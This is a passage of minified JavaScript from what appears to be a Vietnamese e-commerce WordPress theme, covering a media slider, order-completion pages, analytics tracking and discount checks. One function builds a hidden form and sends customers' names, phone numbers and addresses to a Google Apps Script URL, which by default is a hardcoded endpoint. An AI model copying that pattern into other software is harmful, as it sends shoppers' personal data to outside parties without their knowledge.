conf['visible'] > jQuery(jd+' li').length){i = 0;}}var w = jQuery(jd).width(),scroll_width = 0 - i * 100;if(conf['scrollNum']!=conf['visible']){if(conf['scrollNum'] < conf['visible']){scroll_width = conf['scrollNum']/ conf['visible'] * 100;scroll_width = 0 - i * scroll_width;}}/*else {scroll_width = scroll_width.toString()+'%';}*/jQuery(jd+' ul').css({left: scroll_width.toString()+'%'});jQuery(jd).attr({'data-i' : i,'data-scroll' : i * w});jEBE_slider_dang_scroll = false;jQuery(jd+' li, .'+jd_class+' li').removeClass('selected');jQuery(jd+' li[data-i="'+i+'"], .'+jd_class+' li[data-i="'+i+'"]').addClass('selected');var vd = jQuery('div.banner-ads-media', this).attr('data-ytb-url')||'';jQuery(jd+' .banner-youtube-video').html('&nbsp;');jQuery('.banner-mp4-video video').each(function(){var video_id = jQuery(this).attr('id')||'';if(video_id!=''){dog(video_id).pause();jQuery(this).hide();console.log('Pause video #'+video_id);}else {jQuery(this).get(0).pause();}});if(vd.split('youtube.com').length > 1){vd = jQuery('div.banner-ads-media', this).attr('data-ytb-uri')||'';vd = _global_js_eb.youtube_id( vd, 1 );if(vd!=''){if(vd.split('&').length > 1){vd = vd.replace('&', '?');vd+='&';}else {vd+='?';}jQuery('a', this).hide();var h = jQuery('div.banner-ads-media', this).height()||0,w = jQuery('div.banner-ads-media', this).width()||0,h_video = h,w_video = w;if(w < h){w_video = h *(560/ 315 );}else {h_video = w * youtube_video_default_size;}jQuery('div.banner-ads-media', this).addClass('banner-video-media').addClass('banner-youtube-video').html('<iframe id="'+video_id+'" width="'+Math.ceil( w_video)+'" height="'+Math.ceil( h_video)+'" src="https://www.youtube.com/embed/'+vd+'rel=0&autoplay=1&mute=1&html5=1&controls=0&loop=1&enablejsapi=1&origin='+decodeURIComponent( web_link)+'&widgetid=1" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>');
}}else if(vd.split('.mp4').length > 1|| vd.split('.m4v').length > 1){var h = jQuery('div.banner-ads-media', this).height()||0,w = jQuery('div.banner-ads-media', this).width()||0,h_video='100%',w_video='100%';if(w < h){w_video = Math.ceil( h *(16/ 9));}else {h_video = Math.ceil( w *(9/ 16));}if(jQuery('div.banner-mp4-video', this).length > 0){dog(video_id).play();jQuery('#' +video_id).show().width( w_video ).height( h_video ).attr({width : w_video,height : h_video});console.log('Play video #'+video_id);return true;}jQuery('div.banner-ads-media', this).addClass('banner-video-media').addClass('banner-mp4-video')/*.html('<video width="'+w_video+'" height="'+h_video+'" autoplay muted loop preload="auto">\
<source src="'+vd+'" type="video/mp4">\
</video>')*//*.html('<video width="'+w_video+'" height="'+h_video+'" data-player="" data-embed="default" poster="' +(jQuery('div.banner-ads-media', this).attr('data-mobile-img')||'')+'" tabindex="-1" autoplay muted loop preload="true" src="'+vd+'" playsinline="playsinline">\
<track kind="metadata" label="segment-metadata">\
</video>')*/.html('<video id="'+video_id+'" width="'+w_video+'" height="'+h_video+'" data-player="" data-embed="default" tabindex="-1" autoplay muted loop preload="true" src="'+vd+'" playsinline="playsinline">'+'<track kind="metadata" label="segment-metadata">'+'</video>');}/*setTimeout(function(){jEBE_slider_cache_option[jd]['scroll_runing'] = false;}, 200);*/});}var first_click = 0;if(conf['showRandom']==true){first_click = g_func.rand( 0, jQuery(jd+' li').length - 1 );console.log('Random node: '+first_click);}if(slider_reload==false){if(first_this_video==true){jQuery(document).ready(function() {jQuery(jd+' li[data-i="0"]').click();if(check_and_reload_video==true){setTimeout(function(){if(dog(first_this_id_video).currentTime > 0){ }else {jQuery(jd+' li[data-i="0"]').click();setTimeout(function(){if(dog(first_this_id_video).currentTime > 0){ }else {if(jQuery(jd+' li[data-i="1"]').length > 0){jQuery(jd+' li[data-i="1"]').click();}else {jQuery(jd+' li[data-i="0"]').click();}}}, 2500);}}, 2500);/*setInterval(function(){console.log( dog(first_this_id_video).currentTime );}, 500);*/}});}else {if(first_click > 0){jQuery(jd).css({opacity: .01});setTimeout(function(){jQuery(jd).animate({opacity: 1});}, conf['speed'] * 1000 + 500 );}jQuery(jd+' li[data-i="'+first_click+'"]').click();}}else {var current_li_show = jQuery(jd).attr('data-i')||'';if(current_li_show!=''){jQuery(jd+' li[data-i="'+current_li_show+'"]').click();console.log('current li show: '+current_li_show );}}jQuery('.'+jd_class+' li').off('click').click(function(){var i = jQuery(this).attr('data-i')||0;jQuery(jd+' li[data-i="'+i+'"]').click();jEBE_slider_cache_option[jd]['autoplay'] = false;});if(slider_reload==false){if(conf['autoplay']==true){jEBE_slider_cache_option[jd]['autoplay'] = true;/*jEBE_slider_cache_option[jd] = {autoplay: true};*/setTimeout(function(){setInterval(function(){if(jEBE_slider_cache_option[jd]['autoplay']==true){var i = jQuery(jd).attr('data-i')||0;i -= -1;if(i >= jQuery(jd+' li').length){i = 0;}jQuery(jd+' li[data-i="'+i+'"]').click();}}, conf['speedNext'] );}, conf['speedNext'] );} else {jEBE_slider_cache_option[jd]['autoplay'] = false;/*jEBE_slider_cache_option[jd] = {autoplay: false};*/}}if(conf['sliderArrow']==true&&len > conf['visible']){jQuery(jd).before('<div class="'+jd_class+'"><div class="jEBE_slider-toCenter"><div class="jEBE_slider-toLeft div-valign-center"><i class="fa '+conf['sliderArrowLeft']+'"></i></div> <div class="jEBE_slider-toRight div-valign-center text-right"><i class="fa '+conf['sliderArrowRight']+'"></i></div></div></div>');jQuery(jd_to_class+' .jEBE_slider-toLeft').off('click').click(function(){var i = jQuery(jd).attr('data-i')||0;i -= 1;if(i < 0){i = jQuery(jd+' li').length - 1;}jQuery(jd+' li[data-i="'+i+'"]').click();jEBE_slider_cache_option[jd]['autoplay'] = false;});jQuery(jd_to_class+' .jEBE_slider-toRight').off('click').click(function(){var i = jQuery(jd).attr('data-i')||0;i -= -1;if(i * conf['visible'] >= jQuery(jd+' li').length){i = 0;}jQuery(jd+' li[data-i="'+i+'"]').click();jEBE_slider_cache_option[jd]['autoplay'] = false;});jQuery( jd_to_class+' .jEBE_slider-toLeft, '+jd_to_class+' .jEBE_slider-toRight').css({'font-size': conf['sliderArrowSize']+'px'}).height( hai );if(global_window_width > 750||conf['visible']==1){if(conf['sliderArrowWidthLeft']!=''){jQuery( jd_to_class+' .jEBE_slider-toLeft').css({'width': conf['sliderArrowWidthLeft']});}if(conf['sliderArrowWidthRight']!=''){jQuery( jd_to_class+' .jEBE_slider-toRight').css({'width': conf['sliderArrowWidthRight']});}}if(cf_tester_mode==1){console.log(jd);console.log(jd_to_class);console.log(slider_reload);}if(slider_reload==false&&conf['swipemobile']==true&&global_window_width < 750){jQuery(window).on('load', function(){jEBE_swipe_slider( jd, jd_to_class, conf );});jQuery(document).ready(function() {jEBE_swipe_slider( jd, jd_to_class, conf );});}}if(typeof callBack=='function'&&callBack!=null){if(cf_tester_mode==1)console.log(' call to callBack function');callBack();}if(slider_reload==false&&global_window_width < 1100){jQuery(window).resize(function(e) {jQuery( jd_to_class ).remove();/*jQuery( jd+' .ti-le-global').height('auto').css({'line-height': 'normal'});*/_global_js_eb.auto_margin();jEBE_slider(jd, conf, callBack, true );});}}function jEBE_swipe_slider(jd, jd_to_class, conf){try {if(typeof jEBE_active_swipe_slider[ jd ]!='undefined'&&jEBE_active_swipe_slider[ jd ]==true){if(cf_tester_mode==1)console.log('Swipe runing... '+jd );return false;}jEBE_active_swipe_slider[ jd ] = true;var str_process = jd_to_class+' .jEBE_slider-toLeft, '+jd_to_class+' .jEBE_slider-toRight';if(jQuery( jd+' .echbay-blog-left').length > 0){str_process = jd+' .echbay-blog-left, '+jd+' .banner-ads-media';}if(cf_tester_mode==1){console.log('Swipe mobile for '+jd+', '+jd_to_class );console.log('Config of swipe:');console.log( conf );console.log('Process: '+str_process );}jQuery( jd ).addClass('jEBE_swipe_slider');jQuery( str_process ).swipe( {swipe:function(event, direction, distance, duration, fingerCount, fingerData) {if(direction=='left'){var i = jQuery( jd ).attr('data-i')||'';if(i!=''){i++;if(i >= jQuery( jd+' li').length){i = 0;}jQuery( jd+' li[data-i="'+i+'"]').click();jEBE_slider_cache_option[jd]['autoplay'] = false;}}else if(direction=='right'){var i = jQuery( jd ).attr('data-i')||'';if(i!=''){i--;if(i < 0){i = jQuery( jd+' li').length - 1;}jQuery( jd+' li[data-i="'+i+'"]').click();jEBE_slider_cache_option[jd]['autoplay'] = false;}}else {var a = window.scrollY||jQuery(window).scrollTop(),w2 = jQuery(window).height()/ 2;if(direction=='up'){a+=w2;}else if(direction=='down'){a -= w2;if(a < 0){a = 0;}}jQuery('body,html').animate({scrollTop: a}, 200);}},threshold: 0});} catch(e){console.log( WGR_show_try_catch_err( e));}}function ___eb_add_conver_string_cart_to_arr_cart(arr) {console.log(arr);if (typeof arr!="object") {try {arr = jQuery.parseJSON(unescape(arr));} catch (e) {console.log(WGR_show_try_catch_err(e));arr='';}if (typeof arr!="object") {console.log("cart value not found");return false;}console.log(arr);}return arr;}function WGR_get_hoan_tat_user_email() {var a = uEmail;try {var arr = ___eb_add_conver_string_cart_to_arr_cart(current_tv_object);if (typeof arr['hd_email']!='undefined'&&arr['hd_email']!='') {a = arr['hd_email'];} else if (typeof arr['hd_dienthoai']!='undefined'&&arr['hd_dienthoai']!='') {a = g_func.number_only(arr['hd_dienthoai'])+'@'+document.doctype;}} catch (e) {console.log(WGR_show_try_catch_err(e));}console.log(a);return a;}function WGR_get_hoan_tat_total_price() {if (typeof order_total_price!='undefined'&&order_total_price * 1 > 0) {order_total_price *= 1;console.log('order_total_price:');console.log(order_total_price);return order_total_price;}var a = 0;try {var arr = ___eb_add_conver_string_cart_to_arr_cart(current_hd_object);for (var i=0;i<arr.length;i++) {var product_price = arr[i].price;if (typeof arr[i].child_price!='undefined'&&arr[i].child_price!=''&&arr[i].child_price * 1 > 0) {product_price = arr[i].child_price;}a+=arr[i].quan * product_price;}} catch (e) {console.log(WGR_show_try_catch_err(e));}console.log('hoan-tat price: '+a);return a;}function WGR_format_discount_price(t) {if (typeof discount_price!='undefined'&&discount_price!='') {if (discount_price.toString().split('%').length > 1) {discount_price = discount_price.replace('%', '') * 1;if (discount_price > 0) {t = t / 100 * discount_price;}} else {discount_price *= 1;if (discount_price > 0) {t = discount_price;}}console.log('Calculate discount price: '+t);}return 0;}function WGR_show_hoan_tat_product_for_gg(arr, arr2) {current_hd_object = ___eb_add_conver_string_cart_to_arr_cart(arr);current_tv_object = ___eb_add_conver_string_cart_to_arr_cart(arr2);if (current_hd_object==false||current_hd_object.length==0) {return false;}var str='',str2='',total = 0;str+='<br><h3 class="l35 text-center">'+arr_lang_hoan_tat['customer_info']+'</h3>'+'<div class="hoantat-cus-padding l20 gray2bg">'+'<div>'+arr_lang_hoan_tat['cart_done_madon']+': <strong>'+current_hd_code+'</strong></div>'+'<div>'+arr_lang_hoan_tat['cart_done_khachhang']+': <strong>'+current_tv_object['hd_ten']+'</strong></div>'+'<div>'+arr_lang_hoan_tat['cart_done_dienthoai']+': <strong>'+current_tv_object['hd_dienthoai']+'</strong></div>'+'<div>'+arr_lang_hoan_tat['cart_done_diachi']+': <strong>'+current_tv_object['hd_diachi']+'</strong></div>'+'<div>'+arr_lang_hoan_tat['cart_done_ghichu']+': <strong>'+current_tv_object['hd_ghichu']+'</strong></div>'+'<br>'+'<div>'+arr_lang_hoan_tat['payment_method']+': <strong>'+(typeof arr_lang_hoan_tat[current_tv_object['hd_thanhtoan']]!='undefined' ? arr_lang_hoan_tat[current_tv_object['hd_thanhtoan']] : '<em>NULL</em>')+'</strong></div>'+'<div>'+arr_lang_hoan_tat['cart_done_trangthai']+'</div>'+'</div>';for (var i=0;i<current_hd_object.length;i++) {if (typeof current_hd_object[i].color_img!='undefined'&&current_hd_object[i].color_img!='') {current_hd_object[i].color_img='background-image: url('+current_hd_object[i].color_img+');';} else {current_hd_object[i].color_img='';}var product_price = current_hd_object[i].price;if (typeof current_hd_object[i].child_price!='undefined'&&current_hd_object[i].child_price!=''&&current_hd_object[i].child_price * 1 > 0) {product_price = current_hd_object[i].child_price;}str2+=''+'<div class="cf">'+'<div class="lf f25 fullsize-if-mobile">'+'<div data-size="1" data-img="" class="ti-le-global hoan-tat-avt" style="'+current_hd_object[i].color_img+'">&nbsp;</div>'+'</div>'+'<div class="lf f75 fullsize-if-mobile">'+'<div class="left-menu-space">'+'<h4><a href="'+web_link+'?p='+current_hd_object[i].id+'" target="_blank" class="bluecolor">'+current_hd_object[i].name+'</a></h4>'+'<div class="l30">'+'<div class="redcolor"><strong class="ebe-currency">'+g_func.money_format(product_price)+'</strong></div>'+'<div>'+arr_lang_hoan_tat['cart_done_color']+': '+current_hd_object[i].color+'</div>'+'<div>'+arr_lang_hoan_tat['cart_done_size']+': '+current_hd_object[i].size+'</div>'+'<div>'+arr_lang_hoan_tat['cart_done_quan']+': '+current_hd_object[i].quan+'</div>'+'</div>'+'</div>'+'</div>'+'</div>';total+=product_price * current_hd_object[i].quan;}str+='<h3 class="l35 text-center">'+arr_lang_hoan_tat['cart_done_list']+'</h3>'+'<div class="hoantat-post-padding l20 tborder lborder rborder bborder">'+ str2+'</div>'+'<div class="hoantat-post-padding l20 lborder rborder bborder cf center-if-mobile">'+'<div class="lf f25 fullsize-if-mobile text-right">'+arr_lang_hoan_tat['cart_done_tong']+'</div>'+'<div class="lf f75 fullsize-if-mobile">'+'<div class="left-menu-space"><strong class="ebe-currency medium18 redcolor">'+g_func.money_format(total)+'</strong></div>'+'</div>'+'</div>';var hoan_tat_discount = WGR_format_discount_price(total);if (hoan_tat_discount > 0) {str+='<div class="hoantat-post-padding l20 lborder rborder bborder cf center-if-mobile">'+'<div class="lf f25 fullsize-if-mobile text-right">Gi\u1ea3m gi\u00e1</div>'+'<div class="lf f75 fullsize-if-mobile">'+'<div class="left-menu-space"><strong class="ebe-currency orgcolor">'+g_func.money_format(hoan_tat_discount)+'</strong> - S\u1ed1 ti\u1ec1n gi\u1ea3m gi\u00e1 (n\u1ebfu c\u00f3) hi\u1ec7n l\u00e0 s\u1ed1 t\u1ea1m t\u00ednh, ch\u00fang t\u00f4i s\u1ebd ki\u1ec3m tra v\u00e0 x\u00e1c nh\u1eadn l\u1ea1i t\u00ednh h\u1ee3p l\u1ec7 r\u1ed3i m\u1edbi th\u00f4ng b\u00e1o ch\u00ednh th\u1ee9c t\u1edbi kh\u00e1ch h\u00e0ng sau.</div>'+'</div>'+'</div>'+'<div class="hoantat-post-padding l20 lborder rborder bborder cf center-if-mobile">'+'<div class="lf f25 fullsize-if-mobile text-right">Gi\u00e1 sau khuy\u1ebfn m\u1ea1i</div>'+'<div class="lf f75 fullsize-if-mobile">'+'<div class="left-menu-space"><strong class="ebe-currency medium18 greencolor">'+g_func.money_format(total - hoan_tat_discount)+'</strong></div>'+'</div>'+'</div>';}if (jQuery('#show-product-for-google').length > 0) {jQuery('#show-product-for-google').html(str);} else if (jQuery('.col-booking-done-padding').length > 0) {jQuery('.col-booking-done-padding').append(str);}}function WGR_hoan_tat_send_tracking(hd_id, current_hd_object, current_tv_object) {WGR_show_hoan_tat_product_for_gg(current_hd_object, current_tv_object);if (g_func.getc('wgr_check_tracking_social'+hd_id)!=null) {console.log('%c Order has been tracking!', 'color: red;');return false;}g_func.setc('wgr_check_tracking_social'+hd_id, 'wgr', 0, 7);___eb_add_convertsion_gg_fb(hd_id, current_hd_object);WGR_backup_order_to_google_sheet(current_hd_object, current_tv_object);_global_js_eb.ga_event_track('Booking done', 'Dat hang thanh cong', '', {'action': 'purchase'});if (typeof current_hd_id!='undefined'&&current_hd_id!='') {ajaxl('hoan-tat-mail&id='+current_hd_id, 'oi_hoan_tat_mail', 1);}}function ___eb_add_convertsion_gg_fb(hd_id, arr, max_for) {if (typeof hd_id!="number") {console.log("order ID not found");return false;}if (1==2&&typeof ga=='undefined'&&typeof fbq=='undefined') {if (typeof max_for=="undefined") {max_for = 60;}if (max_for > 0) {setTimeout(function(){___eb_add_convertsion_gg_fb(hd_id, arr, max_for - 1);}, 500);console.log('Re-load tracking ('+max_for+')...');return false;}console.log('Max for: '+max_for);}arr = ___eb_add_conver_string_cart_to_arr_cart(arr);if (arr==false) {return false;}var tong_tien = 0,arr_ids = [],ga_add_product = [];for (var i=0;i<arr.length;i++) {arr_ids.push({'id': arr[i].id.toString(),'quantity': arr[i].quan,});var product_price = arr[i].price;if (typeof arr[i].child_price!='undefined'&&arr[i].child_price!=''&&arr[i].child_price * 1 > 0) {product_price = arr[i].child_price;}product_price *= 1;tong_tien+=product_price;ga_add_product.push({'id': 'p'+arr[i].id,'name': arr[i].name,'category': 'Echbay category','brand': 'Echbay','variant': 'red','price': product_price,'quantity': arr[i].quan});}var hoan_tat_discount = WGR_format_discount_price(tong_tien);if (hoan_tat_discount > 0) {tong_tien -= hoan_tat_discount;}_global_js_eb.fb_track("Purchase", {content_type: 'product',contents: arr_ids,value: tong_tien,currency: cf_current_sd_price});___eb_add_convertsion_gg_v2(ga_add_product, {"id": hd_id,"affiliation": window.location.href.split('//')[1].split('/')[0].replace('www.', ''),
"revenue": tong_tien,"tax": "0","shipping": "0","coupon": ""});}function ___eb_add_convertsion_gg_v2(ga_add_product, ga_set_action, max_for) {if (typeof max_for=="undefined") {max_for = 60;}if (typeof ga=='undefined') {if (typeof max_for=="undefined") {max_for = 60;}if (max_for > 0) {setTimeout(function(){___eb_add_convertsion_gg_v2(ga_add_product, ga_set_action, max_for - 1);}, 500);console.log('Re-load GG tracking ('+max_for+')...');return false;}console.log('Max for: '+max_for);return false;}for (var i=0;i<ga_add_product.length;i++) {ga('ec:addProduct', ga_add_product[i]);console.log('ec addProduct:');console.log(ga_add_product[i]);}ga("ec:setAction", "purchase", ga_set_action);console.log('ec setAction:');console.log(ga_set_action);}function WGR_backup_order_to_google_sheet(arr, arr2) {if (typeof jQuery!='function') {setTimeout(function(){WGR_backup_order_to_google_sheet(arr, arr2);}, 1000);return false;}if (typeof cf_google_sheet_backup=='undefined'||cf_google_sheet_backup.split('/script.google.com/').length==1) {cf_google_sheet_backup='https://script.google.com/macros/s/AKfycbwaunyHsSCVpsEge4-kkIROr2eaDMmwh117n7_5Iw/exec';
}current_hd_object = ___eb_add_conver_string_cart_to_arr_cart(arr);current_tv_object = ___eb_add_conver_string_cart_to_arr_cart(arr2);if (jQuery('#backup-order-to-google-sheet').length==0) {jQuery('body').append(''+'<div class="d-none">'+'<form id="backup-order-to-google-sheet" method="GET">'+'<input type="text" name="id" value="" />'+'<input type="text" name="ma-hoa-don" value="" />'+'<input type="text" name="ngay-gui" value="" />'+'<input type="text" name="trang-thai" value="" />'+'<input type="text" name="san-pham" value="" />'+'<input type="text" name="url" value="" />'+'<input type="text" name="sl" value="" />'+'<input type="text" name="msac" value="" />'+'<input type="text" name="kthuoc" value="" />'+'<input type="text" name="sku" value="" />'+'<input type="text" name="cnang" value="" />'+'<input type="text" name="cong" value="" />'+'<input type="text" name="giam" value="" />'+'<input type="text" name="cuoc" value="" />'+'<input type="text" name="tong" value="" />'+'<input type="text" name="khach-hang" value="" />'+'<input type="text" name="dien-thoai" value="" />'+'<input type="text" name="dia-chi" value="" />'+'<input type="text" name="quan-huyen" value="" />'+'<input type="text" name="tinh-thanh-pho" value="" />'+'<input type="text" name="nguon" value="" />'+'<input type="text" name="phuong-tien" value="" />'+'<input type="text" name="chien-dich" value="" />'+'<input type="text" name="domain" value="wgr" />'+'</form>'+'</div>');}console.log(arr_hd_trangthai);var i=0;jQuery('form#backup-order-to-google-sheet input[name="id"]').val('ID'+current_hd_id);jQuery('form#backup-order-to-google-sheet input[name="ma-hoa-don"]').val('SKU'+current_hd_code);jQuery('form#backup-order-to-google-sheet input[name="ngay-gui"]').val(current_hd_date);jQuery('form#backup-order-to-google-sheet input[name="trang-thai"]').val('-');jQuery('form#backup-order-to-google-sheet input[name="san-pham"]').val(current_hd_object[i].name);jQuery('form#backup-order-to-google-sheet input[name="url"]').val(web_link+'?p='+current_hd_object[i].id);jQuery('form#backup-order-to-google-sheet input[name="sl"]').val(current_hd_object[i].quan);jQuery('form#backup-order-to-google-sheet input[name="msac"]').val(current_hd_object[i].color);jQuery('form#backup-order-to-google-sheet input[name="kthuoc"]').val(current_hd_object[i].size);jQuery('form#backup-order-to-google-sheet input[name="sku"]').val(current_hd_object[i].sku);jQuery('form#backup-order-to-google-sheet input[name="cong"]').val(current_hd_object[i].price);jQuery('form#backup-order-to-google-sheet input[name="tong"]').val(current_hd_object[i].quan * current_hd_object[i].price);jQuery('form#backup-order-to-google-sheet input[name="khach-hang"]').val('N:'+current_tv_object['hd_ten']);jQuery('form#backup-order-to-google-sheet input[name="dien-thoai"]').val('P:'+current_tv_object['hd_dienthoai']);jQuery('form#backup-order-to-google-sheet input[name="dia-chi"]').val('A:'+current_tv_object['hd_diachi']);var data = jQuery('form#backup-order-to-google-sheet').serialize();jQuery.ajax({type: 'GET',url: cf_google_sheet_backup,dataType: 'json',crossDomain: true,data: data,success: function (data) {if (data=='false') {console.log('ERROR backup order to google sheet');} else {console.log('Backup order to google sheet');}}});}function WGR_show_try_catch_err(e) {return 'name: '+e.name+'; line: '+(e.lineNumber||e.line)+'; script: '+(e.fileName||e.sourceURL||e.script)+'; stack: '+(e.stackTrace||e.stack)+'; message: '+e.message;}var time_for_hide_html_alert = null;function WGR_html_alert(m, redirect) {if (typeof redirect=='undefined') {redirect='';}if (top!=self&&typeof top.WGR_html_alert=='function') {return top.WGR_html_alert(m, redirect);}if (redirect!=''&&redirect!='error'&&redirect!='warning') {window.location = redirect;return false;}if (dog('WGR_html_alert')==null) {jQuery('body').append('<div id="WGR_html_alert" class="d-none"></div>');}jQuery('#WGR_html_alert').html('<div>'+m+'</div>').fadeIn().off('click').click(function(){jQuery('#WGR_html_alert').fadeOut();});clearTimeout(time_for_hide_html_alert);time_for_hide_html_alert = setTimeout(function(){jQuery('#WGR_html_alert').fadeOut(2000);}, 5000);}function dog(o, s) {if (typeof o=='undefined'||o==''||document.getElementById(o)==null) {console.log('id: '+o+' NULL');return null;}if (typeof s!='undefined') {document.getElementById(o).innerHTML = s;}return document.getElementById(o);}function WGR_check_option_on(a) {if (a.toString()=="1") {return true;}return false;}function _date(phomat, t) {if (typeof phomat!='string'||phomat.replace(/\s/g, '')=='') {return _date('D, M d,Y H:i:s');}var type = typeof t,js_date = function (d) {var arr_D = "Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),arr_M = "January February March April May June July August September October November December".split(" ");for (var i = 0, str='';i<phomat.length;i++) {str+=(function (a) {if (typeof a=='undefined') {return '';}a = a.replace(/\s/g, ' ');switch (a) {case "d":a = d.getDate();break;case "D":a = arr_D[d.getDay()].substr(0, 3);break;case "l":a = arr_D[d.getDay()];break;case "F":a = arr_M[d.getMonth()];break;case "M":a = arr_M[d.getMonth()].substr(0, 3);break;case "m":a = d.getMonth() + 1;break;case "Y":a = d.getFullYear();break;case "y":a = d.getFullYear().toString().substr(2);break;case "a":a = d.getHours();if (a >= 12) {a='am';} else {a='pm';}break;case "A":a = d.getHours();if (a >= 12) {a='AM';} else {a='PM';}break;case "H":a = d.getHours();break;case "h":a = d.getHours();if (a > 12) {a -= 12;}break;case "i":a = d.getMinutes();break;case "s":a = d.getSeconds();break;}if (a!=' '&&!isNaN(a)&&a < 10) {a='0'+a;}return a;}(phomat.substr(i, 1)));}return str;};if (type=='string') {t = t * 1;} else if (type=='undefined'||isNaN(t)) {if (typeof date_time!='undefined') {t = date_time * 1000;} else {t = new Date().getTime();}} else {t = t * 1000;}var nd = new Date(t);return js_date(nd);}function _time_date() {var _1_ngay_truoc = date_time - (24 * 3600);jQuery('.number-to-time').each(function(){var a = jQuery(this).attr('title')||jQuery(this).html()||'',a_cache = a;if (a!='') {a = parseInt(a, 10);if (!isNaN(a)) {if (a > date_time) {jQuery(this).html(_date(lang_date_time_format, a));} else if (a > _1_ngay_truoc) {var str_truoc_sau='tr\u01b0\u1edbc';if (a > date_time) {a = a - date_time;str_truoc_sau='sau';} else {a = date_time - a;}var str='',gio = 0,sodu = 0,phut = 0;if (a < 60) {str = a+' gi\u00e2y '+str_truoc_sau;} else if (a < 3600) {str = ((a - (a % 60)) / 60)+' ph\u00fat '+str_truoc_sau;} else {sodu = a % 3600;gio = (a - sodu) / 3600;phut = (sodu - (sodu % 60)) / 60;str = gio + ((phut > 5) ? ','+phut : '')+' gi\u1edd '+str_truoc_sau;jQuery(this).attr({title: _date(lang_date_time_format, a_cache)});}jQuery(this).html(str);} else {jQuery(this).html(_date(lang_date_time_format, a));}}}}).removeClass('number-to-time');}function ajaxl_url(url) {return web_link+'eb-ajaxservice?set_module='+url;}function ajaxl(url, id, bg, callBack, ajax_option) {if (typeof url=='undefined'||url=='') {console.log('URL is NULL');return false;}if (typeof id=='undefined'||id=='') {console.log('id is NULL.');return false;} else if (dog(id)==null) {if (typeof bg=='number'&&bg==1) {jQuery('body').append('<div id="'+id+'" class="d-none"></div>');} else {console.log('"'+id+'" not found. Set bg = 1 for auto create div[id="'+id+'"].');return false;}}if (url.split('//').length==1) {
url = ajaxl_url(url);}if (WGR_check_option_on(cf_tester_mode)) console.log(url);if (typeof ajax_option!='object') {ajax_option = {type: 'POST',url: url,data: ''};} else {if (typeof ajax_option.type=='undefined') {ajax_option.type='POST';} else if (ajax_option.type=='') {ajax_option.type='GET';}ajax_option.url = url;ajax_option.data='';}jQuery.ajax(ajax_option).done(function (msg) {jQuery('#'+id).html(msg);if (typeof callBack=='function') {callBack();}});}function _alert(m) {WGR_html_alert(m);}function a_lert(m) {WGR_html_alert(m);/*clearTimeout(ctimeout);dog('o_load', '<div class="o-load">'+m+'</div>');ctimeout = setTimeout(function() {g_func.jquery_null('o_load');}, 3000);*/}var arr_discount_code_return = {};function WGR_check_discount_code_return(jd) {$('input[name="t_discount_value"]').val('');if (co_ma_giam_gia!=1) {console.log('%c Kh\u00f4ng t\u00ecm th\u1ea5y M\u00e3 gi\u1ea3m gi\u00e1 n\u00e0o!', 'color: red;');return false;}if (jQuery.isEmptyObject(arr_discount_code_return)==true) {jQuery('#'+jd).html('<span class="redcolor">Kh\u00f4ng x\u00e1c \u0111\u1ecbnh \u0111\u01b0\u1ee3c d\u1eef li\u1ec7u gi\u1ea3m gi\u00e1!</span>');return false;}var msg = arr_discount_code_return;if (typeof msg['error']!='undefined') {jQuery('#'+jd).html('<span class="redcolor">'+msg['error']+'</span>');} else if (typeof msg['code']!='undefined'&&msg['code'] * 1 < 0) {jQuery('#'+jd).html('<span class="redcolor">'+msg['msg']+'</span>');} else {msg['coupon_max'] = msg['coupon_max'] * 1;msg['coupon_min'] = msg['coupon_min'] * 1;msg['coupon_toida'] = g_func.number_only(msg['coupon_toida']);msg['coupon_toithieu'] = g_func.number_only(msg['coupon_toithieu']);var m = msg['category_description'],m2='',cl='greencolor';if (msg['coupon_max'] > 0&&msg['coupon_min'] >= msg['coupon_max']) {m='S\u1ed1 l\u01b0\u1ee3ng m\u00e3 gi\u1ea3m gi\u00e1 \u0111\u00e3 h\u1ebft!';cl='orgcolor';} else {var gia_tri_don_hang = 0,so_tien_duoc_giam = 0;if (pid > 0) {gia_tri_don_hang = jQuery('#oi_change_soluong input').val()||jQuery('#oi_change_soluong select').val()||0;gia_tri_don_hang = gia_tri_don_hang * product_js['gm'];}else {/*gia_tri_don_hang = jQuery('.cart-table-total .global-details-giamoi').html()||'0';gia_tri_don_hang = gia_tri_don_hang.replace( /\,|\s/g, '');gia_tri_don_hang *= 1;*/jQuery('.each-for-set-cart-value').each(function(){var cart_pid = jQuery(this).attr('data-id')||0,gia_moi = jQuery(this).attr('data-price')||0,cart_quan = jQuery('.change-select-quantity', this).val()||1;gia_tri_don_hang+=gia_moi * cart_quan;});}so_tien_duoc_giam = gia_tri_don_hang;if (m.substr(m.length - 1)!='.') {m+='.';}if (typeof msg['coupon_product_name']!='undefined'&&msg['coupon_product_name']!='') {m2+=' M\u00e3 gi\u1ea3m gi\u00e1 \u00e1p d\u1ee5ng cho s\u1ea3n ph\u1ea9m: <a href="'+msg['coupon_product_link']+'" target="_blank">'+msg['coupon_product_name']+'</a>';so_tien_duoc_giam = 0;if (pid > 0) {if (pid==msg['coupon_product'] * 1) {so_tien_duoc_giam = gia_tri_don_hang;}} else {jQuery('.each-for-set-cart-value').each(function(){var cart_pid = jQuery(this).attr('data-id')||0,gia_moi = jQuery(this).attr('data-price')||0,cart_quan = jQuery('.change-select-quantity', this).val()||1;if (cart_pid > 0&&cart_pid * 1==msg['coupon_product'] * 1) {so_tien_duoc_giam = gia_moi * cart_quan;}});}}if (typeof msg['coupon__product_name']!='undefined'&&msg['coupon__product_name']!='') {m2+=' <span class="redcolor">M\u00e3 gi\u1ea3m gi\u00e1 KH\u00d4NG \u00e1p d\u1ee5ng cho s\u1ea3n ph\u1ea9m</span>: <a href="'+msg['coupon__product_link']+'" target="_blank">'+msg['coupon__product_name']+'</a>';if (pid > 0) {if (pid==msg['coupon__product'] * 1) {so_tien_duoc_giam = 0;}} else {so_tien_duoc_giam = 0;jQuery('.each-for-set-cart-value').each(function(){var cart_pid = jQuery(this).attr('data-id')||0,gia_moi = jQuery(this).attr('data-price')||0,cart_quan = jQuery('.change-select-quantity', this).val()||1;if (cart_pid > 0&&cart_pid * 1!=msg['coupon__product'] * 1) {so_tien_duoc_giam+=gia_moi * cart_quan;}});}}if (typeof msg['coupon_category_name']!='undefined'&&msg['coupon_category_name']!='') {m2+=' M\u00e3 gi\u1ea3m gi\u00e1 \u00e1p d\u1ee5ng cho chuy\u00ean m\u1ee5c: <a href="'+msg['coupon_category_link']+'" target="_blank">'+msg['coupon_category_name']+'</a>';}if (typeof 